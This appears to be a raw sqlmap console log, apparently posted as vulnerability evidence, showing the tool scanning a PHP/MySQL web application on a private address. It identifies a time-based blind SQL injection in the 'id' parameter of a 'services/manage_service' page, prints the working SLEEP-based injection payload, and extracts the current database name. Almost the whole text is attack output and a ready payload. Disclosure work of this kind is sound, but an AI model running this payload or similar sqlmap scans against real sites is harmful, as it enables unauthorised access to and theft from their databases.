 管理员: C:\Windows\System32
[22:52:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:52:47] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:52:47] [INFO] testing 'Generic inline queries'
[22:52:47] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:52:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:52:47] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n] Y
[22:52:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:52:47] [WARNING] GET parameter 'page' does not seem to be injectable
[22:52:47] [INFO] testing if GET parameter 'id' is dynamic
[22:52:47] [INFO] GET parameter 'id' appears to be dynamic
[22:52:47] [INFO] testing for SQL injection on GET parameter 'id'
[22:52:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:52:48] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:52:48] [INFO] testing 'Generic inline queries'
[22:52:48] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:52:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:52:58] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[22:52:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:52:59] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:52:59] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 67 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=services/manage_service&id=21' AND (SELECT 3137 FROM (SELECT(SLEEP(5)))qnBf) AND 'vfzR'='vfzR
---
[22:53:19] [INFO] the back-end DBMS is MySQL
[22:53:19] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:53:24] [INFO] fetching current database
[22:53:24] [INFO] retrieved:
[22:53:34] [INFO] adjusting time delay to 1 second due to good response times
acrss_db
current database: 'acrss_db'
[22:53:59] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:53:59] [WARNING] your sqlmap version is outdated
[*] ending @ 22:53:59 /2025-03-13/